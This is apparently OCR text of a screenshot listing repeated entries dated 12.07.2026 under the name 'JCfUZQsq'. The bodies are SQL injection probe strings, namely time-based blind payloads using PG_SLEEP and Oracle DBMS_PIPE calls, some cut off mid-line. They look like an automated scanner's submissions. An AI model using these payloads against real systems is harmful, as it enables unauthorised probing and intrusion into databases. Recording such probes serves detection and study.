
12.07.2026 - JCfUZQsq
555MbZIfSpM' OR 727=(SELECT 727 FROM
PG_SLEEP(15))--
12.07.2026 - JCfUZQsq
555qzuYbc3w') OR 669=(SELECT 669 FROM
PG_SLEEP(15))--
12.07.2026 - JCfUZQsq
555YqwIIcMn')) OR 349=(SELECT 349 FROM
PG_SLEEP(15))--
12.07.2026 - JCfUZQsq
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR
12.07.2026 - JCfUZQsq
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(
12.07.2026 - JCfUZQsq
555
12.07.2026 - JCfUZQsq
555'"
12.07.2026 - JCfUZQsq